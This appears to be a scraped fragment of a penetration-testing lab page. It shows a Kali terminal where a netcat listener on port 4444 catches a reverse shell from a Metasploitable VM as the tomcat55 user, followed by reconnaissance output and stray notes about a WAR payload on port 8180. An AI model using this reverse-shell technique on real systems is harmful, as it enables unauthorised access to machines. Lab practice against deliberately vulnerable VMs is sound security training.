 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.197.129] from (UNKNOWN) [192.168.197.135] 47781
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
tomcat55
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
pwd
/
ls -al
total 97
drwxr-xr-x  21 root root  4096 2012-05-20 14:36 .
drwxr-xr-x  21 root root  4096 2012-05-20 14:36 ..
drwxr-xr-x   2 root root  4096 2012-05-13 23:35 bin
drwxr-xr-x   4 root root  1024 2012-05-13 23:36 boot
lrwxrwxrwx   1 root root    11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13820 2023-03-03 07:42 dev
drwxr-xr-x  94 root root  4096 2023-03-03 09:04 etc
drwxr-xr-x   6 root root  4096 2010-04-16 02:16 home
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 initrd
lrwxrwxrwx   1 root root    32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 2012-05-13 23:35 lib
drwx------   2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x   4 root root  4096 2010-03-16 18:55 media
drwxr-xr-x   3 root root  4096 2010-04-28 16:16 mnt
-rw-------   1 root root 12310 2023-03-03 07:42 nohup.out
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 opt
dr-xr-xr-x 111 root root     0 2023-03-03 07:42 proc
drwxr-xr-x  13 root root  4096 2023-03-03 07:42 root
drwxr-xr-x   2 root root  4096 2012-05-13 21:54 sbin
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 srv
drwxr-xr-x  12 root root     0 2023-03-03 07:42 sys
drwxrwxrwt   4 root root  4096 2023-03-03 07:42 tmp
drwxr-xr-x  12 root root  4096 2010-04-28 00:06 usr
drwxr-xr-x  14 root root  4096 2010-03-17 10:08 var
lrwxrwxrwx   1 root root    29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-16-server
Payload size: 13326 bytes
Final size of war file: 13326 bytes
192.168.197.135:8180/
Kali Tools